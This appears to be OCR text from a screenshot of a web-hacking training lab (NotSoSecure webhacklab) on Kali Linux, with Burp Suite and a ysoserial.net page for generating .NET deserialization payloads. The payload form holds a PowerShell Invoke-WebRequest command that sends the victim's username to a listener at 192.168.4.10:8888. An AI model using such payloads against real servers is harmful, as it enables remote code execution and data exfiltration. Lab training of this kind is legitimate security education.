 Applications
Burp Suite Community ...
ysoserial.net Helper Uti...
Terminal - root@kali: ~
18:48
root
ysoserial.net Helper Utility - Mozilla Firefox
admin.webhacklab.com/
ysoserial.net Helper Utili
utility.webhacklab.com/YSoSerial
130%
Burp
NotSosecure
Shop Webhacklab
Topup Webhacklab
Microblog
HealthCheck
Admin Webhacklab
Utility
WebCache Poison
WebCache Deception
Wordpres NotSoSec...
Joomla NotSoSecure
Database Connection
Slim
JWT Debugger
Helper Utility
Blacklist3r
Blacklist3r-ViewState
YSoSerial
Deserialization payload generator for a variety of .NET formatters
Plugins
Generic
Gadget
TypeConfuseDelegate
Formatter
BinaryFormatter
Command:
powershell.exe Invoke-WebRequest -Uri http://192.168.4.10:8888
/$env:UserName
Generate
Output Data:
Waiting for utility.webhacklab.com...